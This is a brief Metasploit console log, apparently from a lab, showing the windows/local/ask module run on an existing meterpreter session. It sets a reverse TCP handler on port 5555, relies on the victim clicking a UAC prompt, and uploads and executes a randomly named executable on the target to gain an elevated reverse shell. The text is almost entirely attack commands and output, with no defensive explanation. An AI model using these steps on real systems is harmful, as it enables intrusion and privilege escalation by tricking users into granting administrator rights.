 msf6 exploit(multi/handler) > use exploit/windows/local/ask
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ask) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x86/windows  admin-PC\admin @ ADMIN-PC  192.168.10.20:3333 -> 192.168.10.40:49187 (192.168.10.40)
msf6 exploit(windows/local/ask) > set session 1
session => 1
msf6 exploit(windows/local/ask) > set lport 5555
lport => 5555
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.10.20:5555
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading unNlaYqy.exe - 73802 bytes to the filesystem...
[*] Executing Command!